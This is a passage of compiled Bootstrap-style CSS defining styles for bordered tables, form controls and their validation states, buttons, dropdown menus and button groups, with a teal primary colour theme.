.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 32px;
  font-size: 30px;
  line-height: inherit;
  color: #282828;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type=search] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
}

.form-control {
  display: block;
  width: 100%;
  height: 46px;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  color: #666666;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #e1e1e1;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type=search] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
    line-height: 46px;
  }
  input[type=date].input-sm,
.input-group-sm > .input-group-btn > input[type=date].btn, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm > .input-group-btn > input[type=time].btn,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm > .input-group-btn > input[type=datetime-local].btn,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm > .input-group-btn > input[type=month].btn,
.input-group-sm input[type=month] {
    line-height: 37px;
  }
  input[type=date].input-lg,
.input-group-lg > .input-group-btn > input[type=date].btn, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg > .input-group-btn > input[type=time].btn,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg > .input-group-btn > input[type=datetime-local].btn,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg > .input-group-btn > input[type=month].btn,
.input-group-lg input[type=month] {
    line-height: 56px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 32px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9 ;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 52px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 37px;
  line-height: 37px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 37px;
  line-height: 37px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 37px;
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  min-height: 49px;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 56px;
  line-height: 56px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 56px;
  line-height: 56px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 56px;
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  min-height: 57px;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 57.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 46px;
  height: 46px;
  line-height: 46px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback {
  width: 56px;
  height: 56px;
  line-height: 56px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback {
  width: 37px;
  height: 37px;
  line-height: 37px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 37px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #8b8b82;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 39px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 20px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover, .btn-default:focus, .btn-default.focus, .btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #006451;
  border-color: #004034;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #00977a;
  border-color: #007e65;
}
.btn-primary .badge {
  color: #00977a;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover, .btn-success:focus, .btn-success.focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning.focus, .btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled, .btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning.disabled:active, .btn-warning.disabled.active, .btn-warning[disabled], .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, .btn-warning[disabled]:active, .btn-warning[disabled].active, fieldset[disabled] .btn-warning, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:active, fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover, .btn-danger:focus, .btn-danger.focus, .btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #b95706;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #666666;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #e1e1e1;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 25px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 17px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 20px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 15px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.6;
  color: #282828;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #1b1b1b;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #00977a;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #e1e1e1;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 17px;
  line-height: 1.6;
  color: #e1e1e1;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
